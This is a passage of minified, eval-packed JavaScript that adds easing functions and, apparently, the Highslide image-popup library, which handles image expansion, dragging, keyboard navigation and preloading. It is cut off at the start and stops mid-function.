e+k}if(!i){i=j*0.3}if(f<Math.abs(k)){f=k;var h=i/4}else{var h=i/(2*Math.PI)*Math.asin(k/f)}return f*Math.pow(2,-10*g)*Math.sin((g*j-h)*(2*Math.PI)/i)+k+e};Math.easeInOutElastic=function(g,e,k,j,f,i){if(g==0){return e}if((g/=j/2)==2){return e+k}if(!i){i=j*(0.3*1.5)}if(f<Math.abs(k)){f=k;var h=i/4}else{var h=i/(2*Math.PI)*Math.asin(k/f)}if(g<1){return -0.5*(f*Math.pow(2,10*(g-=1))*Math.sin((g*j-h)*(2*Math.PI)/i))+e}return f*Math.pow(2,-10*(g-=1))*Math.sin((g*j-h)*(2*Math.PI)/i)*0.5+k+e};Math.easeInBack=function(e,a,h,g,f){if(f==undefined){f=1.70158}return h*(e/=g)*e*((f+1)*e-f)+a};Math.easeOutBack=function(e,a,h,g,f){if(f==undefined){f=1.70158}return h*((e=e/g-1)*e*((f+1)*e+f)+1)+a};Math.easeInOutBack=function(e,a,h,g,f){if(f==undefined){f=1.70158}if((e/=g/2)<1){return h/2*(e*e*(((f*=(1.525))+1)*e-f))+a}return h/2*((e-=2)*e*(((f*=(1.525))+1)*e+f)+2)+a};Math.easeInBounce=function(e,a,g,f){return g-Math.easeOutBounce(f-e,0,g,f)+a};Math.easeOutBounce=function(e,a,g,f){if((e/=f)<(1/2.75)){return g*(7.5625*e*e)+a}else{if(e<(2/2.75)){return g*(7.5625*(e-=(1.5/2.75))*e+0.75)+a}else{if(e<(2.5/2.75)){return g*(7.5625*(e-=(2.25/2.75))*e+0.9375)+a}else{return g*(7.5625*(e-=(2.625/2.75))*e+0.984375)+a}}}};Math.easeInOutBounce=function(e,a,g,f){if(e<f/2){return Math.easeInBounce(e*2,0,g,f)*0.5+a}return Math.easeOutBounce(e*2-f,0,g,f)*0.5+g*0.5+a};
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q(!m){u m={1O:{7s:\'7x\',7z:\'9H...\',7y:\'5V 1B 9F\',9k:\'5V 1B 9B 1B 9C\',80:\'9D 1B 9J B (f)\',8Z:\'9Q 2T <i>86 85</i>\',92:\'9O 1B 9K 86 85 9M\',7g:\'5V 1B 2m 2j, 9o 84 9n 1B 3A. 9m 9q 9x X 1G 84 8q.\'},3P:\'1d/9L/\',4I:\'9S.6d\',4a:\'af.6d\',69:4u,6H:4u,3C:15,8l:15,3D:15,8f:15,3y:ab,7v:0.75,8P:I,6n:5,31:2,ai:3,4w:1c,7Y:\'3f 2x\',8c:1,8u:I,9c:\'aq://1d.ao/\',8W:\'ak\',8p:I,6b:[\'a\'],2q:[],8D:4u,3a:0,64:50,6Z:I,4d:83,4g:83,4q:I,1o:\'9Y-9V\',4v:[],5N:I,T:[],5R:[\'4q\',\'2s\',\'1o\',\'31\',\'a0\',\'a1\',\'a6\',\'88\',\'a5\',\'a2\',\'a3\',\'87\',\'91\',\'6Z\',\'2q\',\'3a\',\'K\',\'Z\',\'6K\',\'4d\',\'4g\',\'4S\',\'6e\',\'8S\',\'3V\',\'1Y\',\'9d\',\'9a\',\'1u\'],1v:[],4s:0,ag:{x:[\'8k\',\'11\',\'6V\',\'2x\',\'8m\'],y:[\'4D\',\'W\',\'6U\',\'3f\',\'5o\']},5H:{},87:{},88:{},2M:[],3m:{},61:{},5j:[],1N:/a8\\/4\\.0/.1b(3F.4t)?8:5Y((3F.4t.5B().3c(/.+(?:8b|a7|9U|1R)[\\/: ]([\\d.]+)/)||[0,\'0\'])[1]),1R:(N.4C&&!1s.2S),4n:/9T/.1b(3F.4t),4Y:/9W.+8b:1\\.[0-8].+9X/.1b(3F.4t),$:A(1y){q(1y)D N.9Z(1y)},2a:A(2w,2F){2w[2w.19]=2F},1a:A(8a,3X,2O,5L,89){u C=N.1a(8a);q(3X)m.2W(C,3X);q(89)m.P(C,{am:0,8C:\'2t\',68:0});q(2O)m.P(C,2O);q(5L)5L.26(C);D C},2W:A(C,3X){X(u x 2U 3X)C[x]=3X[x];D C},P:A(C,2O){X(u x 2U 2O){q(m.3k&&x==\'1e\'){q(2O[x]>0.99)C.G.an(\'4h\');M C.G.4h=\'7U(1e=\'+(2O[x]*1U)+\')\'}M C.G[x]=2O[x]}},1Z:A(C,Q,2n){u 3v,3J,3n;q(1p 2n!=\'7a\'||2n===H){u 2u=9j;2n={2Q:2u[2],1Y:2u[3],4W:2u[4]}}q(1p 2n.2Q!=\'3L\')2n.2Q=4u;2n.1Y=17[2n.1Y]||17.7p;2n.5z=m.2W({},Q);X(u 2v 2U Q){u e=2k m.1t(C,2n,2v);3v=5Y(m.6E(C,2v))||0;3J=5Y(Q[2v]);3n=2v!=\'1e\'?\'E\':\'\';e.2L(3v,3J,3n)}},6E:A(C,Q){q(C.G[Q]){D C.G[Q]}M q(N.6S){D N.6S.8H(C,H).8J(Q)}M{q(Q==\'1e\')Q=\'4h\';u 2F=C.ap[Q.36(/\\-(\\w)/g,A(a,b){D b.aj()})];q(Q==\'4h\')2F=2F.36(/7U\\(1e=([0-9]+)\\)/,A(a,b){D b/1U});D 2F===\'\'?1:2F}},5C:A(){u d=N,w=1s,4e=d.4O&&d.4O!=\'77\'?d.3S:d.30,3k=m.1R&&(m.1N<9||1p 7T==\'1V\');u K=3k?4e.6C:(d.3S.6C||5i.ad),Z=3k?4e.8M:5i.ac;m.3h={K:K,Z:Z,4r:3k?4e.4r:7T,3Y:3k?4e.3Y:ae};D m.3h},6I:A(C){u p={x:C.7V,y:C.7W};3I(C.7R){C=C.7R;p.x+=C.7V;p.y+=C.7W;q(C!=N.30&&C!=N.3S){p.x-=C.4r;p.y-=C.3Y}}D p},4b:A(a,2e,2L,O){q(!a)a=m.1a(\'a\',H,{1S:\'2t\'},m.22);q(1p a.43==\'A\')D 2e;1I{2k m.47(a,2e,2L);D 1c}1H(e){D I}},8x:A(){u 60=0,5q=-1,T=m.T,z,1k;X(u i=0;i<T.19;i++){z=T[i];q(z){1k=z.L.G.1k;q(1k&&1k>60){60=1k;5q=i}}}q(5q==-1)m.2R=-1;M T[5q].3N()},4x:A(a,45){a.43=a.3g;u p=a.43?a.43():H;a.43=H;D(p&&1p p[45]!=\'1V\')?p[45]:(1p m[45]!=\'1V\'?m[45]:H)},7o:A(a){u 1u=m.4x(a,\'1u\');q(1u)D 1u;D a.3O},49:A(1y){u 5p=m.$(1y),3l=m.61[1y],a={};q(!5p&&!3l)D H;q(!3l){3l=5p.5P(I);3l.1y=\'\';m.61[1y]=3l;D 5p}M{D 3l.5P(I)}},3s:A(d){q(d)m.6a.26(d);m.6a.46=\'\'},1A:A(z){q(!m.1L){66=I;m.1L=m.1a(\'1P\',{1j:\'1d-9t 1d-94-B\',3W:\'\',3g:A(){m.2m()}},{16:\'1w\',1e:0},m.22,I);q(/(9r|9u|9v|9y)/.1b(3F.4t)){u 30=N.30;A 67(){m.P(m.1L,{K:30.9z+\'E\',Z:30.9p+\'E\'})}67();m.1K(1s,\'2Z\',67)}}m.1L.G.1S=\'\';u 66=m.1L.3W==\'\';m.1L.3W+=\'|\'+z.R;q(66){q(m.4Y&&m.8d)m.P(m.1L,{7q:\'57(\'+m.3P+\'9R.7L)\',1e:1});M m.1Z(m.1L,{1e:z.3a},m.64)}},7n:A(R){q(!m.1L)D;q(1p R!=\'1V\')m.1L.3W=m.1L.3W.36(\'|\'+R,\'\');q((1p R!=\'1V\'&&m.1L.3W!=\'\')||(m.1J&&m.4x(m.1J,\'3a\')))D;q(m.4Y&&m.8d)m.1L.G.1S=\'2t\';M m.1Z(m.1L,{1e:0},m.64,H,A(){m.1L.G.1S=\'2t\'})},8r:A(5x,z){u 14=z||m.2D();z=14;q(m.1J)D 1c;M m.14=14;m.3u(N,1s.2S?\'5I\':\'5K\',m.3Z);1I{m.1J=5x;5x.3g()}1H(e){m.14=m.1J=H}1I{q(!5x||z.2q[1]!=\'3b\')z.2m()}1H(e){}D 1c},5m:A(C,28){u z=m.2D(C);q(z)D m.8r(z.7m(28),z);M D 1c},8q:A(C){D m.5m(C,-1)},1G:A(C){D m.5m(C,1)},3Z:A(e){q(!e)e=1s.1Q;q(!e.23)e.23=e.6w;q(1p e.23.8w!=\'1V\')D I;u z=m.2D();u 28=H;9g(e.9N){1x 70:q(z)z.6P();D I;1x 32:1x 34:1x 39:1x 40:28=1;6Y;1x 8:1x 33:1x 37:1x 38:28=-1;6Y;1x 27:1x 13:28=0}q(28!==H){m.3u(N,1s.2S?\'5I\':\'5K\',m.3Z);q(!m.8p)D I;q(e.5c)e.5c();M e.9P=1c;q(z){q(28==0){z.2m()}M{m.5m(z.R,28)}D 1c}}D I},9I:A(Y){m.2a(m.1v,m.2W(Y,{1F:\'1F\'+m.4s++}))},76:A(5S,5l){u C,3d=/^1d-L-([0-9]+)$/;C=5S;3I(C.3e){q(C.1y&&3d.1b(C.1y))D C.1y.36(3d,"$1");C=C.3e}q(!5l){C=5S;3I(C.3e){q(C.4R&&m.4Z(C)){X(u R=0;R<m.T.19;R++){u z=m.T[R];q(z&&z.a==C)D R}}C=C.3e}}D H},2D:A(C,5l){q(1p C==\'1V\')D m.T[m.2R]||H;q(1p C==\'3L\')D m.T[C]||H;q(1p C==\'71\')C=m.$(C);D m.T[m.76(C,5l)]||H},4Z:A(a){D(a.3g&&a.3g.8E().36(/\\s/g,\' \').3c(/m.(9E|e)9G/))},7C:A(){X(u i=0;i<m.T.19;i++)q(m.T[i]&&m.T[i].4k)m.8x()},6q:A(e){q(!e)e=1s.1Q;q(e.at>1)D I;q(!e.23)e.23=e.6w;u C=e.23;3I(C.3e&&!(/1d-(2j|3A|5g|2Z)/.1b(C.1j))){C=C.3e}u z=m.2D(C);q(z&&(z.79||!z.4k))D I;q(z&&e.O==\'8j\'){q(e.23.8w)D I;u 3c=C.1j.3c(/1d-(2j|3A|2Z)/);q(3c){m.29={z:z,O:3c[1],11:z.x.F,K:z.x.B,W:z.y.F,Z:z.y.B,8v:e.5J,8o:e.5e};m.1K(N,\'5E\',m.4Q);q(e.5c)e.5c();q(/1d-(2j|5g)-78/.1b(z.S.1j)){z.3N();m.6r=I}D 1c}}M q(e.O==\'8e\'){m.3u(N,\'5E\',m.4Q);q(m.29){q(m.3B&&m.29.O==\'2j\')m.29.z.S.G.3i=m.3B;u 2N=m.29.2N;q(!2N&&!m.6r&&!/(3A|2Z)/.1b(m.29.O)){z.2m()}M q(2N||(!2N&&m.bn)){m.29.z.41(\'1l\')}m.6r=1c;m.29=H}M q(/1d-2j-78/.1b(C.1j)){C.G.3i=m.3B}}D 1c},4Q:A(e){q(!m.29)D I;q(!e)e=1s.1Q;u a=m.29,z=a.z;a.5F=e.5J-a.8v;a.6v=e.5e-a.8o;u 6p=17.bo(17.8n(a.5F,2)+17.8n(a.6v,2));q(!a.2N)a.2N=(a.O!=\'2j\'&&6p>0)||(6p>(m.bq||5));q(a.2N&&e.5J>5&&e.5e>5){q(a.O==\'2Z\')z.2Z(a);M{z.6W(a.11+a.5F,a.W+a.6v);q(a.O==\'2j\')z.S.G.3i=\'3A\'}}D 1c},9f:A(e){1I{q(!e)e=1s.1Q;u 5a=/bk/i.1b(e.O);q(!e.23)e.23=e.6w;q(!e.5b)e.5b=5a?e.bj:e.be;u z=m.2D(e.23);q(!z.4k)D;q(!z||!e.5b||m.2D(e.5b,I)==z||m.29)D;X(u i=0;i<z.1v.19;i++)(A(){u o=m.$(\'1F\'+z.1v[i]);q(o&&o.5n){q(5a)m.P(o,{16:\'1w\',1S:\'\'});m.1Z(o,{1e:5a?o.1e:0},o.35)}})()}1H(e){}},1K:A(C,1Q,2I){q(C==N&&1Q==\'2Y\'){m.2a(m.5j,2I)}1I{C.1K(1Q,2I,1c)}1H(e){1I{C.8i(\'4z\'+1Q,2I);C.bt(\'4z\'+1Q,2I)}1H(e){C[\'4z\'+1Q]=2I}}},3u:A(C,1Q,2I){1I{C.3u(1Q,2I,1c)}1H(e){1I{C.8i(\'4z\'+1Q,2I)}1H(e){C[\'4z\'+1Q]=H}}},5f:A(i){q(m.5N&&m.4v[i]&&m.4v[i]!=\'1V\'){u 1m=N.1a(\'1m\');1m.4U=A(){1m=H;m.5f(i+1)};1m.1u=m.4v[i]}},8Q:A(3L){q(3L&&1p 3L!=\'7a\')m.6n=3L;u 2w=m.5r();X(u i=0;i<2w.3z.19&&i<m.6n;i++){m.2a(m.4v,m.7o(2w.3z[i]))}q(m.1o)2k m.4A(m.1o,A(){m.5f(0)});M m.5f(0);q(m.4a)u 6d=m.1a(\'1m\',{1u:m.3P+m.4a})},5Q:A(){q(!m.22){m.3R=m.1R&&m.1N<7;m.3k=m.1R&&m.1N<9;m.5C();X(u x 2U m.5G){q(1p m[x]!=\'1V\')m.1O[x]=m[x];M q(1p m.1O[x]==\'1V\'&&1p m.5G[x]!=\'1V\')m.1O[x]=m.5G[x]}m.22=m.1a(\'1P\',{1j:\'1d-22\'},{1g:\'1X\',11:0,W:0,K:\'1U%\',1k:m.3y,7r:\'7x\'},N.30,I);m.1D=m.1a(\'a\',{1j:\'1d-1D\',3M:m.1O.7y,46:m.1O.7z,3O:\'7S:;\'},{1g:\'1X\',W:\'-4y\',1e:m.7v,1k:1},m.22);m.6a=m.1a(\'1P\',H,{1S:\'2t\'},m.22);17.bu=A(t,b,c,d){D c*t/d+b};17.7p=A(t,b,c,d){D c*(t/=d)*t+b};m.8U=m.3R;m.8G=((1s.2S&&m.1N<9)||3F.aI==\'aH\'||(m.3R&&m.1N<5.5))}},2Y:A(){q(m.5W)D;m.5W=I;X(u i=0;i<m.5j.19;i++)m.5j[i]()},7K:A(){u C,1i,4C=[],3z=[],2J={},3d;X(u i=0;i<m.6b.19;i++){1i=N.4K(m.6b[i]);X(u j=0;j<1i.19;j++){C=1i[j];3d=m.4Z(C);q(3d){m.2a(4C,C);q(3d[0]==\'m.4b\')m.2a(3z,C);u g=m.4x(C,\'3V\')||\'2t\';q(!2J[g])2J[g]=[];m.2a(2J[g],C)}}}m.4J={4C:4C,2J:2J,3z:3z};D m.4J},5r:A(){D m.4J||m.7K()},2m:A(C){u z=m.2D(C);q(z)z.2m();D 1c}};m.1t=A(21,1E,Q){k.1E=1E;k.21=21;k.Q=Q;q(!1E.7O)1E.7O={}};m.1t.51={6c:A(){(m.1t.2E[k.Q]||m.1t.2E.7u)(k);q(k.1E.2E)k.1E.2E.7B(k.21,k.3o,k)},2L:A(5U,1B,3n){k.6i=(2k 8z()).7E();k.3v=5U;k.3J=1B;k.3n=3n;k.3o=k.3v;k.F=k.6u=0;u 5i=k;A t(5h){D 5i.2E(5h)}t.21=k.21;q(t()&&m.2M.2a(t)==1){m.7I=aM(A(){u 2M=m.2M;X(u i=0;i<2M.19;i++)q(!2M[i]())2M.aL(i--,1);q(!2M.19){aE(m.7I)}},13)}},2E:A(5h){u t=(2k 8z()).7E();q(5h||t>=k.1E.2Q+k.6i){k.3o=k.3J;k.F=k.6u=1;k.6c();k.1E.5z[k.Q]=I;u 6k=I;X(u i 2U k.1E.5z)q(k.1E.5z[i]!==I)6k=1c;q(6k){q(k.1E.4W)k.1E.4W.7B(k.21)}D 1c}M{u n=t-k.6i;k.6u=n/k.1E.2Q;k.F=k.1E.1Y(n,0,1,k.1E.2Q);k.3o=k.3v+((k.3J-k.3v)*k.F);k.6c()}D I}};m.2W(m.1t,{2E:{1e:A(1t){m.P(1t.21,{1e:1t.3o})},7u:A(1t){1I{q(1t.21.G&&1t.21.G[1t.Q]!=H)1t.21.G[1t.Q]=1t.3o+1t.3n;M 1t.21[1t.Q]=1t.3o}1H(e){}}}});m.4A=A(1o,3p){k.3p=3p;k.1o=1o;u v=m.1N,58;k.65=m.1R&&m.1N<7;q(!1o){q(3p)3p();D}m.5Q();k.2i=m.1a(\'2i\',{az:0},{16:\'1l\',1g:\'1X\',aC:\'aB\',K:0},m.22,I);u 6x=m.1a(\'6x\',H,H,k.2i,1);k.1T=[];X(u i=0;i<=8;i++){q(i%3==0)58=m.1a(\'58\',H,{Z:\'2y\'},6x,I);k.1T[i]=m.1a(\'1T\',H,H,58,I);u G=i!=4?{aA:0,aO:0}:{1g:\'6X\'};m.P(k.1T[i],G)}k.1T[4].1j=1o+\' 1d-U\';k.7H()};m.4A.51={7H:A(){u 1u=m.3P+(m.aP||"b4/")+k.1o+".7L";u 7F=m.4n&&m.1N<5O?m.22:H;k.2G=m.1a(\'1m\',H,{1g:\'1X\',W:\'-4y\'},7F,I);u 7J=k;k.2G.4U=A(){7J.7N()};k.2G.1u=1u},7N:A(){u o=k.1h=k.2G.K/4,F=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],1A={Z:(2*o)+\'E\',K:(2*o)+\'E\'};X(u i=0;i<=8;i++){q(F[i]){q(k.65){u w=(i==1||i==7)?\'1U%\':k.2G.K+\'E\';u 1P=m.1a(\'1P\',H,{K:\'1U%\',Z:\'1U%\',1g:\'6X\',2A:\'1l\'},k.1T[i],I);m.1a(\'1P\',H,{4h:"b1:b5.b6.b9(b8=b7, 1u=\'"+k.2G.1u+"\')",1g:\'1X\',K:w,Z:k.2G.Z+\'E\',11:(F[i][0]*o)+\'E\',W:(F[i][1]*o)+\'E\'},1P,I)}M{m.P(k.1T[i],{7q:\'57(\'+k.2G.1u+\') \'+(F[i][0]*o)+\'E \'+(F[i][1]*o)+\'E\'})}q(1s.2S&&(i==3||i==5))m.1a(\'1P\',H,1A,k.1T[i],I);m.P(k.1T[i],1A)}}k.2G=H;q(m.3m[k.1o])m.3m[k.1o].4c();m.3m[k.1o]=k;q(k.3p)k.3p()},3q:A(F,1h,7t,35,1Y){u z=k.z,aT=z.L.G,1h=1h||0,F=F||{x:z.x.F+1h,y:z.y.F+1h,w:z.x.J(\'1C\')-2*1h,h:z.y.J(\'1C\')-2*1h};q(7t)k.2i.G.16=(F.h>=4*k.1h)?\'1w\':\'1l\';m.P(k.2i,{11:(F.x-k.1h)+\'E\',W:(F.y-k.1h)+\'E\',K:(F.w+2*k.1h)+\'E\'});F.w-=2*k.1h;F.h-=2*k.1h;m.P(k.1T[4],{K:F.w>=0?F.w+\'E\':0,Z:F.h>=0?F.h+\'E\':0});q(k.65)k.1T[3].G.Z=k.1T[5].G.Z=k.1T[4].G.Z},4c:A(7w){q(7w)k.2i.G.16=\'1l\';M m.3s(k.2i)}};m.52=A(z,1A){k.z=z;k.1A=1A;k.2z=1A==\'x\'?\'aQ\':\'aU\';k.2K=k.2z.5B();k.4m=1A==\'x\'?\'aV\':\'aY\';k.5X=k.4m.5B();k.62=1A==\'x\'?\'aX\':\'aW\';k.aK=k.62.5B();k.1r=k.2l=0};m.52.51={J:A(R){9g(R){1x\'6h\':D k.1z+k.2H+(k.t-m.1D[\'1h\'+k.2z])/2;1x\'6m\':D k.F+k.V+k.1r+(k.B-m.1D[\'1h\'+k.2z])/2;1x\'1C\':D k.B+2*k.V+k.1r+k.2l;1x\'3w\':D k.4X-k.3j-k.4T;1x\'6f\':D k.J(\'3w\')-2*k.V-k.1r-k.2l;1x\'4l\':D k.F-(k.z.U?k.z.U.1h:0);1x\'6J\':D k.J(\'1C\')+(k.z.U?2*k.z.U.1h:0);1x\'1M\':D k.1q?17.2o((k.B-k.1q)/2):0}},6l:A(){k.V=(k.z.S[\'1h\'+k.2z]-k.t)/2;k.4T=m[\'68\'+k.62]},6A:A(){k.t=k.z.C[k.2K]?aS(k.z.C[k.2K]):k.z.C[\'1h\'+k.2z];k.1z=k.z.1z[k.1A];k.2H=(k.z.C[\'1h\'+k.2z]-k.t)/2;q(k.1z==0||k.1z==-1){k.1z=(m.3h[k.2K]/2)+m.3h[\'2P\'+k.4m]}},6D:A(){u z=k.z;k.3x=\'2y\';k.F=k.1z-k.V+k.2H;q(k.6e&&k.1A==\'x\')z.4S=17.2r(z.4S||k.18,z.6e*k.18/z.y.18);k.B=17.2r(k.18,z[\'7h\'+k.2z]||k.18);k.2f=z.4q?17.2r(z[\'2r\'+k.2z],k.18):k.18;q(z.3t&&z.2s){k.B=z[k.2K];k.1q=k.18}q(k.1A==\'x\'&&m.4w)k.2f=z.4d;k.3j=m[\'68\'+k.4m];k.2P=m.3h[\'2P\'+k.4m];k.4X=m.3h[k.2K]},7l:A(i){u z=k.z;q(z.3t&&(z.2s||m.4w)){k.1q=i;k.B=17.7h(k.B,k.1q);z.S.G[k.5X]=k.J(\'1M\')+\'E\'}M k.B=i;z.S.G[k.2K]=i+\'E\';z.L.G[k.2K]=k.J(\'1C\')+\'E\';q(z.U)z.U.3q();q(k.1A==\'x\'&&z.1f)z.3Q(I)},7e:A(i){k.F=i;k.z.L.G[k.5X]=i+\'E\';q(k.z.U)k.z.U.3q()}};m.47=A(a,2e,2L,2h){q(N.b3&&m.1R&&!m.5W){m.1K(N,\'2Y\',A(){2k m.47(a,2e,2L,2h)});D}k.a=a;k.2L=2L;k.2h=2h||\'2j\';k.3t=!k.au;m.5N=1c;k.1v=[];k.14=m.14;m.14=H;m.5Q();u R=k.R=m.T.19;X(u i=0;i<m.5R.19;i++){u 2v=m.5R[i];k[2v]=2e&&1p 2e[2v]!=\'1V\'?2e[2v]:m[2v]}q(!k.1u)k.1u=a.3O;u C=(2e&&2e.6Q)?m.$(2e.6Q):a;C=k.8O=C.4K(\'1m\')[0]||C;k.5u=C.1y||a.1y;X(u i=0;i<m.T.19;i++){q(m.T[i]&&m.T[i].a==a&&!(k.14&&k.2q[1]==\'3b\')){m.T[i].3N();D 1c}}q(!m.aw)X(u i=0;i<m.T.19;i++){q(m.T[i]&&m.T[i].8O!=C&&!m.T[i].4V){m.T[i].5D()}}m.T[R]=k;q(!m.8P&&!m.1J){q(m.T[R-1])m.T[R-1].2m();q(1p m.2R!=\'1V\'&&m.T[m.2R])m.T[m.2R].2m()}k.C=C;k.1z=k.8S||m.6I(C);m.5C();u x=k.x=2k m.52(k,\'x\');x.6A();u y=k.y=2k m.52(k,\'y\');y.6A();k.L=m.1a(\'1P\',{1y:\'1d-L-\'+k.R,1j:\'1d-L \'+k.6K},{16:\'1l\',1g:\'1X\',1k:m.3y+=2},H,I);k.L.ax=k.L.aD=m.9f;q(k.2h==\'2j\'&&k.31==2)k.31=0;q(!k.1o||(k.14&&k.3t&&k.2q[1]==\'3b\')){k[k.2h+\'6z\']()}M q(m.3m[k.1o]){k.6o();k[k.2h+\'6z\']()}M{k.6j();u z=k;2k m.4A(k.1o,A(){z.6o();z[z.2h+\'6z\']()})}D I};m.47.51={6T:A(e){q(m.aN)bb(\'aJ \'+e.aG+\': \'+e.ba);M 1s.bw.3O=k.1u},6o:A(){u U=k.U=m.3m[k.1o];U.z=k;U.2i.G.1k=k.L.G.1k-1;m.3m[k.1o]=H},6j:A(){q(k.4V||k.1D)D;k.1D=m.1D;u z=k;k.1D.3g=A(){z.5D()};u z=k,l=k.x.J(\'6h\')+\'E\',t=k.y.J(\'6h\')+\'E\';q(!3K&&k.14&&k.2q[1]==\'3b\')u 3K=k.14;q(3K){l=3K.x.J(\'6m\')+\'E\';t=3K.y.J(\'6m\')+\'E\';k.1D.G.1k=m.3y++}42(A(){q(z.1D)m.P(z.1D,{11:l,W:t,1k:m.3y++})},1U)},bs:A(){u z=k;u 1m=N.1a(\'1m\');k.S=1m;1m.4U=A(){q(m.T[z.R])z.96()};q(m.bh)1m.bi=A(){D 1c};1m.1j=\'1d-2j\';m.P(1m,{16:\'1l\',1S:\'73\',1g:\'1X\',4S:\'4y\',1k:3});1m.3M=m.1O.7g;q(m.4n&&m.1N<5O)m.22.26(1m);q(m.1R&&m.bf)1m.1u=H;1m.1u=k.1u;k.6j()},96:A(){1I{q(!k.S)D;k.S.4U=H;q(k.4V)D;M k.4V=I;u x=k.x,y=k.y;q(k.1D){m.P(k.1D,{W:\'-4y\'});k.1D=H}x.18=k.S.K;y.18=k.S.Z;m.P(k.S,{K:x.t+\'E\',Z:y.t+\'E\'});k.L.26(k.S);m.22.26(k.L);x.6l();y.6l();m.P(k.L,{11:(x.1z+x.2H-x.V)+\'E\',W:(y.1z+x.2H-y.V)+\'E\'});k.8g();u 1W=x.18/y.18;x.6D();k.3x(x);y.6D();k.3x(y);q(k.1f)k.3Q(0,1);q(k.4q){k.8R(1W);q(k.3t&&k.x.18>(k.x.1q||k.x.B)){k.81();q(k.1v.19==1)k.3Q()}}k.9b()}1H(e){k.6T(e)}},3x:A(p,3H){u bd,3K=p.23,1A=p==k.x?\'x\':\'y\';u 6g=1c;u 3G=p.z.4q;p.F=17.2o(p.F-((p.J(\'1C\')-p.t)/2));q(p.F<p.2P+p.3j){p.F=p.2P+p.3j;6g=I}q(!3H&&p.B<p.2f){p.B=p.2f;3G=1c}q(p.F+p.J(\'1C\')>p.2P+p.4X-p.4T){q(!3H&&6g&&3G){p.B=17.2r(p.B,p.J(1A==\'y\'?\'3w\':\'6f\'))}M q(p.J(\'1C\')<p.J(\'3w\')){p.F=p.2P+p.4X-p.4T-p.J(\'1C\')}M{p.F=p.2P+p.3j;q(!3H&&3G)p.B=p.J(1A==\'y\'?\'3w\':\'6f\')}}q(!3H&&p.B<p.2f){p.B=p.2f;3G=1c}q(p.F<p.3j){u 90=p.F;p.F=p.3j;q(3G&&!3H)p.B=p.B-(p.F-90)}},8R:A(1W){u x=k.x,y=k.y,2C=1c,24=17.2r(x.18,x.B),2p=17.2r(y.18,y.B),2s=(k.2s||m.4w);q(24/2p>1W){ 24=2p*1W;q(24<x.2f){24=x.2f;2p=24/1W}2C=I}M q(24/2p<1W){ 2p=24/1W;2C=I}q(m.4w&&x.18<x.2f){x.1q=x.18;y.B=y.1q=y.18}M q(k.2s){x.1q=24;y.1q=2p}M{x.B=24;y.B=2p}2C=k.8V(k.2s?H:1W,2C);q(2s&&y.B<y.1q){y.1q=y.B;x.1q=y.B*1W}q(2C||2s){x.F=x.1z-x.V+x.2H;x.2f=x.B;k.3x(x,I);y.F=y.1z-y.V+y.2H;y.2f=y.B;k.3x(y,I);q(k.1f)k.3Q()}},8V:A(1W,2C){u x=k.x,y=k.y;q(k.1f){3I(y.B>k.4g&&x.B>k.4d&&y.J(\'1C\')>y.J(\'3w\')){y.B-=10;q(1W)x.B=y.B*1W;k.3Q(0,1);2C=I}}D 2C},9b:A(){u x=k.x,y=k.y;k.41(\'1l\');k.6N(1,{L:{K:x.J(\'1C\'),Z:y.J(\'1C\'),11:x.F,W:y.F},S:{11:x.1r+x.J(\'1M\'),W:y.1r+y.J(\'1M\'),K:x.1q||x.B,Z:y.1q||y.B}},m.69)},6N:A(1n,1B,35){u 4B=k.2q,6B=1n?(k.14?k.14.a:H):m.1J,t=(4B[1]&&6B&&m.4x(6B,\'2q\')[1]==4B[1])?4B[1]:4B[0];q(k[t]&&t!=\'4b\'){k[t](1n,1B);D}q(k.U&&!k.31){q(1n)k.U.3q();M k.U.4c()}q(!1n)k.7f();u z=k,x=z.x,y=z.y,1Y=k.1Y;q(!1n)1Y=k.9d||1Y;u 8T=1n?A(){q(z.U)z.U.2i.G.16="1w";42(A(){z.53()},50)}:A(){z.4G()};q(1n)m.P(k.L,{K:x.t+\'E\',Z:y.t+\'E\'});q(k.9a){m.P(k.L,{1e:1n?0:1});m.2W(1B.L,{1e:1n})}m.1Z(k.L,1B.L,{2Q:35,1Y:1Y,2E:A(2F,2u){q(z.U&&z.31&&2u.Q==\'W\'){u 4E=1n?2u.F:1-2u.F;u F={w:x.t+(x.J(\'1C\')-x.t)*4E,h:y.t+(y.J(\'1C\')-y.t)*4E,x:x.1z+(x.F-x.1z)*4E,y:y.1z+(y.F-y.1z)*4E};z.U.3q(F,0,1)}}});m.1Z(k.S,1B.S,35,1Y,8T);q(1n){k.L.G.16=\'1w\';k.S.G.16=\'1w\';k.a.1j+=\' 1d-7G-7P\'}},5k:A(1n,1B){k.31=1c;u z=k,t=1n?m.69:0;q(1n){m.1Z(k.L,1B.L,0);m.P(k.L,{1e:0,16:\'1w\'});m.1Z(k.S,1B.S,0);k.S.G.16=\'1w\';m.1Z(k.L,{1e:1},t,H,A(){z.53()})}q(k.U){k.U.2i.G.1k=k.L.G.1k;u 4P=1n||-1,1h=k.U.1h,63=1n?3:1h,6t=1n?1h:3;X(u i=63;4P*i<=4P*6t;i+=4P,t+=25){(A(){u o=1n?6t-i:63-i;42(A(){z.U.3q(0,o,1)},t)})()}}q(1n){}M{42(A(){q(z.U)z.U.4c(z.ah);z.7f();m.1Z(z.L,{1e:0},m.6H,H,A(){z.4G()})},t)}},3b:A(1n,1B,5U){q(!1n)D;u z=k,14=k.14,x=k.x,y=k.y,2g=14.x,2d=14.y,L=k.L,S=k.S,1f=k.1f;m.3u(N,\'5E\',m.4Q);m.P(S,{K:(x.1q||x.B)+\'E\',Z:(y.1q||y.B)+\'E\'});q(1f)1f.G.2A=\'1w\';k.U=14.U;q(k.U)k.U.z=z;14.U=H;u 3T=m.1a(\'1P\',{1j:\'1d-\'+k.2h},{1g:\'1X\',1k:4,2A:\'1l\',1S:\'2t\'});u 5M={7D:14,8L:k};X(u n 2U 5M){k[n]=5M[n].S.5P(1);m.P(k[n],{1g:\'1X\',8C:0,16:\'1w\'});3T.26(k[n])}L.26(3T);q(1f){1f.1j=\'\';L.26(1f)}3T.G.1S=\'\';14.S.G.1S=\'2t\';q(m.4n&&m.1N<5O){k.L.G.16=\'1w\'}m.1Z(L,{K:x.B},{2Q:m.8D,2E:A(2F,2u){u 